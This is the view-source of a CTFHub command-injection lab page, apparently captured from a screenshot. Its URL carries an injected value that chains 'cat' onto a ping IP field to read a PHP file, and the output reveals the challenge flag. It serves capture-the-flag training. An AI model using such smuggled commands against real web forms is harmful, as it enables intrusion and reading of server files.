 不安全 view-source:challenge-56252fb8faa6f2cf.sandbox.ctfhub.com:10080/?ip=127.0.0.1%3B+cat+16497209291396.php#
自动换行
1
2 <!DOCTYPE html>
3 <html>
4 <head>
5 <title>CTFHub 命令注入-无过滤</title>
6 </head>
7 <body>
8
9 <h1>CTFHub 命令注入-无过滤</h1>
10
11 <form action="#" method="GET">
12 <label for="ip">IP : </label><br>
13 <input type="text" id="ip" name="ip">
14 <input type="submit" value="Ping">
15 </form>
16
17 <hr>
18
19 <pre>
20 Array
21 (
22 [0] => PING 127.0.0.1 (127.0.0.1): 56 data bytes
23 [1] => <?php // ctfhub{b5a3995118188d4236eedb88}
24 )
25 </pre>
26
27 <code><span style="color: #000000">
28 <span style="color: #0000BB">&lt;?php<br /><br />$res&nbsp;</span><span style="color: #007700">=&nbsp;</span><span style="color: #0000BB">FALSE</sp
29 </code>
30 </body>
31 </html>
32